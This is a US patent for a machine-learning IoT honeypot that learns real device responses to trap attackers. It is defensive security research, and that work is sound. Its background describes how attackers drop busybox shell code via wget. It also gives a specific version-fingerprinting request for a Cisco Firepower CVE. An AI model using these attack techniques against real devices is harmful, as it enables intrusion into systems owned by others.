(12) United States Patent
Luo et al.

(10) Patent No.: US 11,627,160 B2
(45) Date of Patent: *Apr. 11, 2023

(54) INTELLIGENT-INTERACTION HONEYPOT FOR IOT DEVICES

(71) Applicant: Palo Alto Networks, Inc., Santa Clara, CA (US)

(72) Inventors: Tongbo Luo, Newark, CA (US); Zhaoyan Xu, Union City, CA (US); Xing Jin, San Jose, CA (US); Yanhui Jia, Santa Clara, CA (US); Xin Ouyang, San Jose, CA (US)

(73) Assignee: Palo Alto Networks, Inc., Santa Clara, CA (US)

( * ) Notice: Subject to any disclaimer, the term of this patent is extended or adjusted under 35 U.S.C. 154(b) by 0 days.

This patent is subject to a terminal disclaimer.

(21) Appl. No.: 17/187,861

(22) Filed: Feb. 28, 2021

(65) Prior Publication Data
US 2021/0194926 A1    Jun. 24, 2021

Related U.S. Application Data

(63) Continuation of application No. 16/044,207, filed on Jul. 24, 2018, now Pat. No. 10,986,126.
(Continued)

(51) Int. Cl.
*H04L 29/06* (2006.01)
*H04W 4/70* (2018.01)
(Continued)

(52) U.S. Cl.
CPC .......... *H04L 63/1491* (2013.01); *G06F 21/53* (2013.01); *G06F 21/566* (2013.01);
(Continued)

(58) Field of Classification Search
CPC ............. H04L 63/1491; H04L 63/0428; H04L 63/1425; H04W 4/70; H04W 12/121;
(Continued)

(56) References Cited

U.S. PATENT DOCUMENTS

| 10,326,796 B1 * | 6/2019 | Varadarajan ........ H04L 63/1425 |
| 10,362,057 B1 * | 7/2019 | Wu ..................... H04L 63/1408 |

(Continued)

OTHER PUBLICATIONS

Anirudh M et al., Use of Honeypots for Mitigating DoS Attacks Target on IoT Networks, IEEE International Conference on Computer, Communication, and Signal Processing (ICCCSP-2017), 2017.
(Continued)

*Primary Examiner* — Darshan I Dhruv
(74) *Attorney, Agent, or Firm* — Van Pelt, Yi & James LLP

(57) ABSTRACT

Techniques for providing an intelligent-interaction honeypot for IoT devices in accordance with some embodiments. In some embodiments, a system/process/computer program product for providing an intelligent-interaction honeypot for IoT devices includes receiving a request from an attacker sent to an IP address that is associated with a honeypot instance for Internet of Things (IoT) devices; determining a response to the request using a data store that stores a plurality of responses and associated IoT device information, wherein the plurality of responses and associated IoT device information is generated based on automated machine learning of active probing of physical IoT devices on the Internet; and sending the response from the honeypot instance for IoT devices to the attacker, wherein the attacker is unable to detect that the response is associated with an emulated IoT device.

20 Claims, 11 Drawing Sheets

Related U.S. Application Data

(60) Provisional application No. 62/536,718, filed on Jul. 25, 2017.

(51) Int. Cl.

| | | |
|---|---|---|
| *H04W 12/121* | (2021.01) | |
| *G06F 21/53* | (2013.01) | |
| *G06N 20/00* | (2019.01) | |
| *G06N 7/00* | (2006.01) | |
| *G06F 21/56* | (2013.01) | |
| *H04L 9/40* | (2022.01) | |

(52) U.S. Cl.
CPC ............ *G06N 7/005* (2013.01); *G06N 20/00* (2019.01); *H04L 63/0428* (2013.01); *H04W 4/70* (2018.02); *H04W 12/121* (2021.01); *H04L 63/1425* (2013.01)

(58) Field of Classification Search
CPC ........ G06N 20/00; G06N 7/005; G06F 21/53; G06F 21/566
See application file for complete search history.

(56) References Cited

U.S. PATENT DOCUMENTS

| | | | | |
|---|---|---|---|---|
| 2016/0044054 | A1* | 2/2016 | Stiansen | H04L 63/1416 726/24 |
| 2016/0065611 | A1* | 3/2016 | Fakeri-Tabrizi | H04L 63/1441 726/23 |
| 2017/0034193 | A1* | 2/2017 | Schulman | H04L 63/1416 |
| 2017/0093910 | A1 | 3/2017 | Gukal | |
| 2017/0223037 | A1* | 8/2017 | Singh | H04L 63/1441 |
| 2017/0310704 | A1* | 10/2017 | Wu | H04L 63/1433 |
| 2017/0310705 | A1 | 10/2017 | Gopalakrishna | |
| 2017/0310706 | A1* | 10/2017 | Wu | H04L 63/029 |
| 2017/0318053 | A1* | 11/2017 | Singh | H04L 63/1425 |
| 2017/0353491 | A1* | 12/2017 | Gukal | H04L 43/50 |
| 2018/0145978 | A1* | 5/2018 | Kim | H04L 41/0853 |
| 2018/0198801 | A1* | 7/2018 | Gopalakrishna | H04L 63/1416 |
| 2018/0219880 | A1 | 8/2018 | Deardorff | |
| 2018/0234302 | A1 | 8/2018 | James | |
| 2018/0332005 | A1* | 11/2018 | Ettema | H04L 63/0227 |
| 2018/0375897 | A1* | 12/2018 | Kawasaki | H04L 63/1433 |
| 2019/0020683 | A1* | 1/2019 | Haerterich | H04L 63/1491 |
| 2019/0043054 | A1* | 2/2019 | Crank | H04W 12/08 |
| 2020/0053567 | A1* | 2/2020 | Monshizadeh | H04W 12/128 |

OTHER PUBLICATIONS

Baecher et al., The Nepenthes Platform: An Efficient Approach to Collect Malware, RAID 2006, LNCS 4219, pp. 165-184, 2006.
Balas et al., Towards a Third Generation Data Capture Architecture for Honeynets, T1B2, Proceedings of the 2005 IEEE Workshop on Information Assurance and Security, United States Military Academy, West Point, NY, June 15-17.
Bringer et al., A Survey: Recent Advances and Future Trends in Honeypot Research, I.J. Computer Network and Information Security, 2012, 10, 63-75, Published Online Sep. 2012 in MECS.
Business Insider Intelligence, IoT Ecosystem—Internet of Things Forecasts & Business Opportunities, Here's How the Internet of Things will Explode by 2020, Aug. 31, 2016.
Censys, Find and Analyze Every Reachable Server and Device on the Internet, Jul. 20, 2018, retrieved from internet archive: https://web.archive.org/web/20180720031303/https://censys.io/.
Cui et al., Protocaol-Independent Adaptive Replay of Application Dialog, NDSS, 2006.
Dowling et al. A ZigBee Honeypot to Assess IoT Cyberattack Behavior, 2017 28th Irish Signals and Systems Conference (ISSC), Killarney, Jun. 2017, pp. 1-6, doi:10.1109/ISSC.2017.7983603, (Year: 2017).
Franks et al., HTTP: Authentication: Basic and Digest Access Authentication, Network Working Group, Jun. 1999.
Fraunholz et al., An Adaptive Honeypot Configuration, Deployment and Maintenance Strategy, 2017 19th International Conference on Advanced Communication Technology (ICACT), Bongpyeong, Feb. 2017, pp. 53-57, doi: 10.23919/ICACT.2017.7890056, (Year: 2017).
Gensim, Gensim: Models.Idamodel—Latent Dirichlet Allocation, Jul. 10, 2018, retrieved from internet archive: https://web.archive.org/web/20180710151749/https://radimrehurek.com/gensim/models/Idamodel.html.
Guarnizo et al., SIPHON: Towards Scalable High-Interaction Physical Honeypots, Proceedings of the 3rd ACM Workshop on Cyber-Physical System Security, Jan. 12, 2017.
Harmon et al., Reinforcement Learning: A Tutorial, Technical Report, 1997.
La et al., Deceptive Attack and Defense Game in Honeypot-Enabled Networks for the Internet of Things, in IEEE Internet of Things Journal, vol. 3, No. 6, pp. 1025-1035, Dec. 2016, doi: 10.1109/JIOT.2016.2547994, (Year: 2016).
Leita et al., Automatic Handling of Protocol Dependencies and Reaction to 0-Day Attacks with ScriptGen Based Honeypots, RAID 2006, LNCS 4219, pp. 185-205, 2006.
Leita et al., ScriptGen: An Automated Script Generation Tool for Honeyd, Computer Security Applications Conference, 21st Annual, IEEE, 2005.
Martin L. Puterman, Markov Decision Processes, Discrete Stochastic Dynamic Programming, Wiley Series in Probability and Statistics, Mar. 2005.
Michel Tokic, Adaptive ε-Greedy Exploration in Reinforcement Learning Based on Value Differences, In Advances in Artificial Intelligence, 2010.
Niels Provos, A Virtual Honeypot Framework, USENIX Association, Proceedings of the 13th Usenix Security Symposium, Aug. 9-13, 2004.
Nsfocus, Analysis on Exposed IoT Assets in China, Mar. 2017.
Pa Pa et al., IoTPOT: Analysing the Rise of IoT Compromises, EMU, 2015.
Plydavis, Welcome to pyLDAvis's documentation, retrieved from internet archive: https://web.archive.org/web/20180201075101/https://pyldavis.readthedocs.io/en/latest.
Robert David Graham, Github, MASSCAN: Mass IP Port Scanner, Jul. 2, 2018, retrieved from internet archive: https://web.archive.org/web/20180702060145/https://github.com/robertdavidgraham/masscan.
Shodan, The Search Engine for Buildings, Jul. 17, 2018, retrieved from internet archive: https://web.archive.org/web/20180717025604/https://shodan.io/.
Song et al., Cooperation of Intelligent Honeypots to Detect Unknown Malicious Codes, 2008 WOMBAT Workshop on Information Security Threats Data Collection and Sharing, Amsterdam, 2008, pp. 31-39, doi: 10.1109/WISTDCS.2008.10, (Year: 2008).
Wikipedia, Bellman Equation, Jul. 12, 2018, retrieved from internet archive: https://web.archive.org/web/20180712115913/https://en.wikipedia.org/wiki/Bellman_equation.
Wikipedia, Latent Dirichlet Allocation, Jul. 21, 2018, retrieved from internet archive: https://web.archive.org/web/20180721100836/https://en.wikipedia.org/wiki/Latent_Dirichlet_allocation.
Wikipedia, Q-Learning, Jul. 3, 2018, retrieved from internet archive: https://web.archive.org/web/20180703011939/https://en.wikipedia.org/wiki/Q-learning.
Xu et al., AUTOPROBE: Towards Automatic Active Malicious Server Probing Using Dynamic Binary Analysis, CCS'14, Nov. 3-7, 2014.
Zoomeye, Jul. 4, 2013, retrieved from internet archive: https://web.archive.org/web/20130704082714/https://www.zoomeye.org/.

* cited by examiner

INTELLIGENT-INTERACTION HONEYPOT FOR IOT DEVICES

CROSS REFERENCE TO OTHER APPLICATIONS

This application is a continuation of U.S. patent application Ser. No. 16/044,207 entitled INTELLIGENT-INTERACTION HONEYPOT FOR IOT DEVICES filed Jul. 24, 2018, which claims priority to U.S. Provisional Patent Application No. 62/536,718 entitled IOTCANDYJAR: TOWARDS AN INTELLIGENT-INTERACTION HONEYPOT FOR IOT DEVICES filed Jul. 25, 2017, both of which are incorporated herein by reference for all purposes.

BACKGROUND OF THE INVENTION

In recent years, the emerging Internet-of-Things (IoT) has led to concerns about the security of IoT devices (e.g., networked embedded devices). There is a strong need to develop suitable and cost efficient methods to find vulnerabilities in IoT devices—in order to address them before attackers take advantage of them. For example, in previous Black Hat conferences, conventional honeypot technology has been discussed multiple times.

In traditional IT security, honeypots are commonly used to understand the dynamic threat landscape without exposing critical assets. However, existing honeypot technology is not adequate for the emerging IoT devices.

BRIEF DESCRIPTION OF THE DRAWINGS

Various embodiments of the invention are disclosed in the following detailed description and the accompanying drawings.

DETAILED DESCRIPTION

Figure 1:

FIG. 1 illustrates an architecture of a system for building an intelligent-interaction IoT honeypot in accordance with some embodiments.

The invention can be implemented in numerous ways, including as a process; an apparatus; a system; a composition of matter; a computer program product embodied on a computer readable storage medium; and/or a processor, such as a processor configured to execute instructions stored on and/or provided by a memory coupled to the processor. In this specification, these implementations, or any other form that the invention may take, may be referred to as techniques. In general, the order of the steps of disclosed processes may be altered within the scope of the invention. Unless stated otherwise, a component such as a processor or a memory described as being configured to perform a task may be implemented as a general component that is temporarily configured to perform the task at a given time or a specific component that is manufactured to perform the task. As used herein, the term 'processor' refers to one or more devices, circuits, and/or processing cores configured to process data, such as computer program instructions.

A detailed description of one or more embodiments of the invention is provided below along with accompanying figures that illustrate the principles of the invention. The invention is described in connection with such embodiments, but the invention is not limited to any embodiment. The scope of the invention is limited only by the claims and the invention encompasses numerous alternatives, modifications, and equivalents. Numerous specific details are set forth in the following description in order to provide a thorough understanding of the invention. These details are provided for the purpose of example and the invention may be practiced according to the claims without some or all of these specific details. For the purpose of clarity, technical material that is known in the technical fields related to the invention has not been described in detail so that the invention is not unnecessarily obscured.

In recent years, the emerging Internet-of-Things (IoT) has led to concerns about the security of IoT devices (e.g., networked embedded devices). There is a significant need to develop suitable and cost efficient methods to find vulnerabilities in IoT devices—in order to address them before attackers take advantage of them. For example, in previous Black Hat conferences, conventional honeypot technology has been discussed multiple times.

In traditional IT security, honeypots are commonly used to understand the dynamic threat landscape without exposing critical assets. However, existing honeypot technology is not adequate for the emerging IoT devices.

Due to the heterogeneity of IoT devices, manually crafting a low-interaction honeypot is generally not affordable or efficient; on the other hand, purchasing all of physical IoT devices to build high interaction honeypot is also generally not affordable or efficient. These technical challenges motivated us to seek innovative and efficient ways to provide automated techniques for building an effective and efficient honeypot for IoT devices.

Accordingly, the disclosed techniques for providing an intelligent-interaction honeypot for IoT devices include various adaptations and enhancements of honeypots for improving the security of IoT devices.

In some embodiments, a system/process/computer program product for providing an intelligent-interaction honeypot for IoT devices includes receiving a request from an attacker sent to an IP address that is associated with a honeypot instance for Internet of Things (IoT) devices; determining a response to the request using a data store that stores a plurality of responses and associated IoT device information, wherein the plurality of responses and associated IoT device information is generated based on automated machine learning of active probing of physical IoT devices on the Internet; and sending the response from the honeypot instance for IoT devices to the attacker, wherein the attacker is unable to detect that the response is associated with an emulated IoT device.

In some embodiments, a system/process/computer program product for providing an intelligent-interaction honeypot for IoT devices includes collecting information for a plurality of physical IoT devices on the Internet; performing active probing of the plurality of physical IoT devices on the Internet by sending a request to receive a plurality of responses from each of the plurality of physical IoT devices on the Internet; and selecting one of the plurality of responses to the request based on automated machine learning of the active probing of the plurality of physical IoT devices on the Internet.

In some embodiments, the disclosed techniques for providing an intelligent-interaction honeypot for IoT devices includes applying machine learning technology to automatically learn behavioral knowledge of IoT devices to build an "intelligent-interaction" honeypot. We also leverage multiple machine learning (ML) techniques to improve the quality and quantity as further described below. These and other embodiments of the disclosed techniques for providing an intelligent-interaction honeypot for IoT devices will be further described below.

1. INTRODUCTION

In recent years, the emerging Internet-of-Things (IoT) has led to rising concerns about the security of network connected devices. Different from conventional personal computers, such IoT devices usually open network ports to permit interaction between the physical and virtual worlds. By 2020, the number of interconnected devices is forecasted to grow from 5 billion to 24 billion, attracting nearly $6 trillion in investment in various domains and applications, such as healthcare, transportation, public services, and electronics [5] (see "Here's How the Internet of Things will Explode by 2020" in Business Insider Intelligence, Aug. 31, 2016, available at http://www.businessinsider.com/iot-ecosystem-internet-of-things-forecasts-and-business-opportunities-2016-2). The well-known IoT device exploration website, Shodan [22] (see shodan.io website, available at https://shodan.io/), has shown that millions of IoT devices are exposed on the Internet without proper protection. Therefore, finding vulnerabilities on IoT devices is becoming a frontline for the battle between security practitioners (e.g., security companies) and nefarious actors (e.g., hackers).

Honeypots are one of the common methods to discover zero-day vulnerabilities that are widely used by security practitioners. In general, a honeypot mimics the interaction in real fashion and encourages unsolicited connections to perform attacks. Even though a honeypot is a passive approach, it can still efficiently find zero-day exploit attempts at the early stage of a massive attack. There are many commercial honeypot products available, and more than 1,000 honeypot projects on GitHub. However, we have found that the majority of the honeypot for IoT devices are low-interaction with fixed replying logic and limited level of interactions.

On the other hand, vulnerabilities on IoT devices are usually highly dependent on the specific device brand or even firmware version. This leads to the fact that attackers tend to perform several checks on the remote host to gather more device information before launching the exploit code. It turns out that such a limited level of interaction for existing honeypot projects is generally not sufficient to pass these checks and will typically fail to capture the real attack. Although malware for IoT devices is relatively simpler than traditional malware (e.g., targeting personal computer operating systems/applications), without properly handling the responses, the effectiveness of the IoT honeypot will generally be compromised.

Accordingly, new and improved techniques for providing an intelligent-interaction honeypot for IoT devices are disclosed for building an IoT honeypot in an automatic and intelligent way. For example, utilizing publicly available physical IoT devices on the Internet to gather the potential responses for the requests captured by our honeypot, we are able to obtain behaviors of different types of IoT devices. However, to pass attacker's checks, we also describe new and improved techniques for learning the best responses, which are responses that generally result in a higher probability to be the expected one for attackers. As further described below with respect to various embodiments, we leverage multiple heuristics and machine learning mechanisms to customize the scanning procedure and improve the replying logic to extend the session with higher chance to capture the exploit code. Section 2 provides a brief overview of honeypots generally and our motivation for building an intelligent-interaction IoT honeypot. Section 3 explains how we customize the disclosed scanning module, IoTScanner, to collect raw behavior knowledge from the Internet. Section 4 describes our method to cluster IoT responses and generate an IoT-ID to pinpoint IoT devices accurately. Section 5 discusses how we leverage machine learning techniques to improve the reply logic. Evaluation and our interested findings from the captured traffic are presented in Section 6. Finally, various process embodiments for providing an intelligent-interaction IoT honeypot are described in Section 7.

2. BACKGROUND AND MOTIVATION

In this section, we discuss a novel way to simulate the behavior of IoT devices to build an intelligent-interaction honeypot. As discussed above, the technical challenges that we are facing is that neither low-interaction nor high-interaction methods can efficiently be used to build honeypots for IoT devices. Our disclosed intelligent-interaction honeypot techniques can achieve the high coverage (e.g., the advantage of low-interaction honeypots) and behavioral fidelity (e.g., the advantage of high-interaction honeypots) at the same time. Because our intelligent-interaction IoT honeypot only simulates the behaviors of the IoT devices, the requests and code sent from the attackers to our honeypot would be processed as the real device. Therefore, unlike the high-interaction honeypots, there is no risk for our honeypot to be compromised.

2.1 Conventional Honeypot

In the honeypot research area, there generally are two categories of honeypots: (1) high-interaction, and (2) low-interaction. Low-interaction honeypots are nothing more than an emulated service and give the attacker a very limited level of interaction, such as a popular one called honeyd [18] (Niels Provos et al. A virtual honeypot framework. In USENIX Security Symposium, 2004). High interaction honeypots are fully fledged operating systems and use real systems for attackers to interact with. A good survey paper [4] (Matthew L Bringer, Christopher A Chelmecki, and Hiroshi Fujinoki. A survey: Recent advances and future trends in honeypot research. International Journal of Computer Network and Information Security, 4(10):63, 2012) revisited many of the honeypot research projects since 2005.

Both low-interaction honeypots and high-interaction honeypots have advantages and disadvantages. Low-interaction honeypots are limited and easily detectable. High-interaction honeypots are commonly more complex, and furthermore, deployment and maintenance often takes more time. In addition, more risks are involved when deploying high-interaction honeypots, because an attacker can get complete control of the honeypot and abuse it (e.g., to attack other systems on the Internet). Thus, it is necessary to introduce and implement data control mechanisms to prevent the abuse of honeypots. This is usually done using very risky and resource intensive techniques like full system emulators or rootkit-type software as in the GenIII honeynet [2] (Edward Balas and Camilo Viecco. Towards a third generation data capture architecture for honeynets. In Information Assurance Workshop, 2005. IAW '05. Proceedings from the Sixth Annual IEEE SMC, pages 21-28. IEEE, 2005).

Efforts on Automated Building of a High-Interactive Honeypot. Automatically building an interaction system for a honeypot has been studied by [7] (Weidong Cui, Vern Paxson, Nicholas Weaver, and Randy H Katz. Protocol-independent adaptive replay of application dialog. In NDSS, 2006), [13] (Corrado Leita, Marc Dacier, and Frederic Massicotte. Automatic handling of protocol dependencies and reaction to 0-day attacks with scriptgen based honeypots. In International Workshop on Recent Advances in Intrusion Detection. Springer, 2006), [14] (Corrado Leita, Ken Mermoud, and Marc Dacier. Scriptgen: an automated script generation tool for honeyd. In Computer Security Applications Conference, 21st Annual. IEEE, 2005). They investigated how to generate responses for certain requests in a protocol-independent way, involving traffic clustering, building state machines and simplifying states. However, a major difference that distinguishes our work from the prior research is that all of these prior projects rely on a large dataset for a specific protocol that was captured from live traffic. With this dataset as the ground truth, they extract the common structure from the traffic as the template, and generate the random data to fill the template. On the other hand, due to the variety of customized protocols for IoT devices, it is difficult to find such a clean and complete traffic dataset. Moreover, the live traffic contains only a small portion of malicious traffic and it is difficult to identify them from the dataset. Given that the honeypot only needs to simulate the behaviors that attackers are interested in, which can lead to the vulnerability, there generally is no need to learn all the behaviors, but it is important to learn the critical ones (e.g., malicious/nefarious behaviors), which are highly likely to be missed from the live traffic.

Challenges for IoT Honeypots. Honeypots are not a new topic. Lots of honeypot frameworks are available (e.g., honeyd [18] (cited above), GenIII honeynet [2] (cited above), and nepenthes [1] (Paul Baecher, Markus Koetter, Thorsten Holz, Maximillian Dornseif, and Felix Freiling. The nepenthes platform: An efficient approach to collect malware. In Recent Advances in Intrusion Detection, pages 165-184. Springer, 2006)), as either open-sourced or commercialized/commercially available honeypot frameworks. Why do we want to talk about building a honeypot on IoT devices? Short answer is that IoT honeypots cannot be built on conventional honeypot technology. The heterogeneity feature of IoT devices makes the development of low-interaction IoT honeypots very time-consuming; and the price of each real IoT device as well as the lack of emulators makes it nearly impossible (e.g., from resource and cost perspectives) to build high-interaction IoT honeypots.

We have to explain it with our journey on creating a prototype honeypot for IoT devices. The very straightforward way is to search for an open-sourced IoT honeypot, and we did find a lot of them, such as IoTPot [17] (Yin Minn Pa Pa, Shogo Suzuki, Katsunari Yoshioka, Tsutomu Matsumoto, Takahiro Kasama, and Christian Rossow. IoTpot: analysing the rise of IoT compromises. EMU, 9:1, 2015), SIPHON [9] (Juan David Guarnizo, Amit Tambe, Suman Sankar Bhunia, Martin Ochoa, Nils Ole Tippenhauer, Asaf Shabtai, and Yuval Elovici. Siphon: Towards scalable high-interaction physical honeypots. In Proceedings of the 3rd ACM Workshop on Cyber-Physical System Security, pages 57-68. ACM, 2017), and various other open-sourced IoT honeypots are available. Nevertheless, all of them are low-interaction honeypots like "Honeyd" [18], which is nothing more than an emulated service and gives the attacker a very limited level of interaction. Obviously, those low-interaction honeypots can only get limited information for us. Due to the heterogeneity of IoT devices, it is challenging to mimic the interaction of different types of IoT devices from different vendors. Although not impossible, this requires a significant amount of technical work that cannot be easily reused. For example, consider the case of IP cameras, in order to visualize or simulate their behavior in a realistic way, one would need to not only broadcast some video to an attacker, but also react faithfully to commands such as tilting the camera.

Given that low-interaction honeypots fail to satisfy the need for an effective IoT honeypot framework/solution, we turned toward another direction, building a high-interaction honeypot for IoT devices, which also presents significant technical challenges. Generally, there are two ways to build a high-interaction honeypot: physically or virtually. In the traditional definition, a physical honeypot is a real machine on the network with its own IP address. In the IoT context, it means we would need to purchase real IoT devices for different brands and different types, and connect them to the Internet. This solution is not practical due to the limited physical space and financial restrictions, not to mention the risks to introduce and implement data control mechanisms to prevent the abuse of such high-interaction honeypots. On the other hand, a virtual honeypot is a software implemented solution that emulates a vulnerable system or network. But the fact is that, unlike operating systems (OSs) (e.g., Apple iOS®, Google's Android® OS, Microsoft Windows® OS), the majority of IoT devices do not have any emulators available.

2.2 Intelligent-Interaction Honeypot

To conquer these technical challenges, we propose a generic framework toward building an intelligent-interaction honeypot for IoT devices. We will now further explain how and why believe that an intelligent-interaction honeypot as disclosed herein is a superior honeypot solution for IoT devices.

What is Intelligent-Interaction? The goal of intelligent-interaction is to learn the 'correct' behaviors to interact with clients from zero-knowledge about IoT devices. The correct responses to the clients should be able to extend the session with potential attackers, such as to trick them to pass the check and send the exploit request. In order to achieve this goal, our disclosed system automatically collects the valid responses as candidates. By interacting with attackers, the learning process helps the honeypot to optimize the correct behaviors for each request as further described below with respect to FIG. 1.

FIG. 1 illustrates an architecture of a system for building an intelligent-interaction IoT honeypot in accordance with some embodiments. Specifically, FIG. 1 provides an example of the IoTCandyJar high-level architecture for building an intelligent-interaction IoT honeypot in accordance with some embodiments.

How Intelligent-Interaction works? FIG. 1 illustrates an overview of our system in accordance with some embodiments. In this example implementation, there are four major components running separately but sharing the data to each other during the learning process. IoT-Oracle 104 is a central database that stores information that we obtained regarding the IoT devices. A honeypot module includes honeypot instances 102a-c that we deployed on Amazon AWS and Digital Ocean. The honeypot instances receive the traffic of attack and interact with attackers to allure them to perform the real exploitation. They will periodically synchronize with IoT-Oracle 104 to push newly received raw requests to the table raw request 106 associated with the session information stored in the session information table 108, and retrieve the IoT knowledge table 112 for up-to-date knowledge information of IoT devices.

The module, IoTScanner 116, which includes a filter 118, leverages captured attack's requests as the seed knowledge, and scans the Internet 128 to perform active probing (126) for any IoT devices that can respond to these requests. The collected responses will be stored in the table raw response 110 for further analysis. The module, IoTLearner 120, which includes an IoT-ID component 122 and machine learning (ML) component 124, utilizes a machine learning algorithm to train a model based on the feedback (114) from attackers with given responses. After several round of learning iterations, our high-interaction IoT honeypot can optimize a model to reply to attackers (e.g., nefarious actors/hackers targeting IoT devices).

At the very first moment, our system initially behaves exactly like a low-interactive honeypot since our system starts from zero-knowledge about IoT devices and their behaviors. We have evaluated that given a very short period of time; the honeypot can cover a lot of IoT devices to facilitate building an intelligent-interaction IoT honeypot.

Is Simulation Enough? For high-interaction honeypots, they usually deploy the real system or emulator in the virtual machine (VM) to react to attackers (e.g., responding to requests or executing uploaded/injected script). Our honeypot generates the response purely based on the learned knowledge, but not running it. Due to the attack surface of IoT devices, most of the attacks are launched using HTTP requests and other IoT related protocols, and ultimately try to inject commands without authentication or get login credentials. Injected commands are very simple and concise, and usually are composed by, for example, a wget command to drop a shell (busybox) code from the malicious server to the device, assign permission to it, and execute it. Details of attacks and injected commands can be found in section 3.4. Our goal is to capture the injected script and extract the malicious shell code from it. Therefore, the interaction with attackers is not complicated and typically just involves providing a reply by sending a response to them. As a result, simulating the behavior of IoT devices is sufficient to build an effective intelligent-interaction IoT honeypot as will now be further described below.

Why Intelligent-Interaction? As discussed above, contemporary attacks on IoT devices tend to be simple and straightforward and not hard to catch them using a honeypot. However, for the most of the IoT related attacks, attackers usually performed some initial checks on the target IoT devices to know whether the IoT device is vulnerable or not. Using the previous example (CVE-2016-6433) on Cisco Firepower, before sending the exploit request, attackers may check whether the device is Cisco Firepower, and the version is 6.0.1 or not. This can be done by sending a request to {ip}:443/img/favicon.png?v=6.0.1-1213 and checking the response status is 200 or not. And attackers may further try to login with some credential. If any of these steps (e.g., initial checks) failed, attackers typically will stop their attacks and our honeypot may not be able to capture the real exploits.

3. IOT-SCANNER: ACTIVE PROBING IOT BEHAVIORS

A first step to build an intelligent-interaction IoT honeypot is to collect responses from all types of IoT devices. Fortunately, from the Internet, we can generally find all/many of the physical IoT devices that are accessible. Therefore, we designed and implemented a module, IoT-Scanner (e.g., IoTScanner 116 as shown in FIG. 1), to actively probe the IoT devices (i.e., the physical IoT devices) on the Internet and collect their responses to several of the requests we have captured from the honeypot. Scanned results can be stored in the central database (e.g., IoT Oracle database 104 as shown in FIG. 1) as the 'raw' knowledge for the further learning procedure.

Generally, we want our probing to be polite and prevent unwanted traffic to Internet. The details of our probing can be found in our previous work [24] (Zhaoyan Xu, Antonio Nappa, Robert Baykov, Guangliang Yang, Juan Caballero, and Guofei Gu. Autoprobe: Towards Automatic Active Malicious Server Probing Using Dynamic Binary Analysis. In Proceedings of the 21st ACM Conference on Computer and Communications Security (CCS 14), November 2014). To make the scanning process effective and not illegal, we have adopted a variety of filtering (e.g., using filter 118 as shown in FIG. 1) to narrow down the scope of remote host, make the traffic more IoT-related, and eliminate the harmful requests.

3.1 IP Filtering.

